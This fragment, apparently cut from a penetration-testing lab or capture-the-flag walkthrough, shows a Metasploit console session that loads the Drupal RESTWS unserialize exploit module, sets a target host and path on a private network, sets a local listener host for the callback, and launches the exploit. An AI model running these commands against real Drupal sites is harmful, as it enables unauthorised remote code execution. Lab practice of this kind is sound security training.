 msf5 > use exploit/unix/webapp/drupal_restws_unserialize msf5 exploit (unix/webapp/ drupal_restws_unserialize) > set rhosts 192.168.0.4 msf5 exploit (unix/webapp/ drupal_restws_unserialize) > set targeturi /gara msf5 exploit (unix/webapp/ drupal_restws_unserialize) > set lhost 192.168.0.5 msf5 exploit (unix/webapp/ drupal_restws_unserialize) > exploit